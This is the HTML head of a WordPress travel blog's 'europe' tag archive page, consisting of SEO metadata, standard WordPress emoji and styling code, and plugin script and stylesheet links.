

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldwanderlusting.com/?tag=europe
body_size: 93175
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
europe Archives - WorldWanderlusting.comWorldWanderlusting.com	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://worldwanderlusting.com/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="https://worldwanderlusting.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="rSqkNLEdUygdEYK6WiSLHkyVqB4IM4OSBHu36WEf2bw" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>europe Archives - WorldWanderlusting.com</title>
	<link rel="canonical" href="https://worldwanderlusting.com/?tag=europe" />
	<link rel="next" href="https://worldwanderlusting.com/?tag=europe&page=2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="europe Archives - WorldWanderlusting.com" />
	<meta property="og:url" content="https://worldwanderlusting.com/?tag=europe" />
	<meta property="og:site_name" content="WorldWanderlusting.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://worldwanderlusting.com/?tag=europe","url":"https://worldwanderlusting.com/?tag=europe","name":"europe Archives - WorldWanderlusting.com","isPartOf":{"@id":"https://worldwanderlusting.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://worldwanderlusting.com/#website","url":"https://worldwanderlusting.com/","name":"WorldWanderlusting.com","description":"Travel the &quot;free&quot; way!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldwanderlusting.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; Feed" href="https://worldwanderlusting.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; Comments Feed" href="https://worldwanderlusting.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; europe Tag Feed" href="https://worldwanderlusting.com/?feed=rss2&#038;tag=europe" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldwanderlusting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css' href='https://worldwanderlusting.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://worldwanderlusting.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://worldwanderlusting.com/?mcsf_action=main_css&#038;ver=6.3.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://worldwanderlusting.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fb_data_style-css' href='https://worldwanderlusting.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://worldwanderlusting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://worldwanderlusting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://worldwanderlusting.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://worldwanderlusting.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://worldwanderlusting.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://worldwanderlusting.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='better-optin-main-css' href='https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/css/betteroptin.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://worldwanderlusting.com/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://worldwanderlusting.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-fancybox-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/fancybox/jquery.fancybox.min.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-wp-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/css/wp.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://worldwanderlusting.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=6.3.7' id='pinterestBadge-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/worldwanderlusting.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.3.7' id='datepicker-js'></script>
<script type='text/javascript' id='optimizepress-noconflict-js-js-extra'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/worldwanderlusting.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.3.4.3","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","imgurl":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","include_url":"https:\/\/worldwanderlusting.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer-5.5.0\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","flowplayer":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer-3.2.7.swf","flowplayer_control":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.controls-3.2.5.swf","mediaelementplayer":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.noconflict.min.js?ver=2.3.4.3' id='optimizepress-noconflict-js-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.comAKISMET__PLUGIN_URL_inc/form.js?ver=5.3' id='akismet-form-2-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.loadScript.min.js?ver=2.3.4.3' id='optimizepress-loadScript-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp-widget/js/mailchimp-widget-min.js?ver=6.3.7' id='ns-mc-widget-js'></script>
<script type='text/javascript' id='better-optin-script-js-extra'>
/* <![CDATA[ */
var wpbo = "{\"close_overlay\":true,\"close_esc\":true,\"cookie_lifetime\":30,\"overlay_color\":\"#000\",\"overlay_opacity\":\"0.5\",\"return_url\":\"\",\"credit\":true,\"wiggle\":false,\"popup_id\":6133,\"ajaxurl\":\"https:\\\/\\\/worldwanderlusting.com\\\/wp-admin\\\/admin-ajax.php\"}";
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/js/betterOptin.min.js?ver=1.2.3' id='better-optin-script-js'></script>
